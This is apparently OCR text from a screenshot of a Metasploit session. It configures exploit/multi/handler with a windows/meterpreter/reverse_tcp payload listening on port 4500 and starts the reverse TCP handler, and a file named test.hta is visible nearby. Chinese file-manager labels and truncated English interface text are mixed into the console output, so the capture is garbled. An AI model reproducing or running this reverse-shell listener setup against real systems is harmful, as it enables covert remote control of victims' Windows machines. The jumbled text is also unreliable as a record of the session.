 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4500
LPORT => 4500
msf exploit(handler) > show options
record
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address
LPORT 4500 yes The listen port
主文件夹 桌面
Exploit target:
最近使用的
Id Name
-- ----
0 Wildcard Target
exploit.txt test.hta 公共 模板 视频 图片 文档
桌面
msf exploit(handler) > run
视频
下载 音乐 桌面
[*] Started reverse TCP handler on 0.0.0.0:4500
[*] Starting the payload handler...
普通任务
删除文件和文
删除不再需要
复制或移动文
复制或移动项
中。
排序文件和文
文件按照名称
时间排列。
搜索文件
Locate files
and type.
More file-
Purge trash
Set how ofte
temporary fi
from your co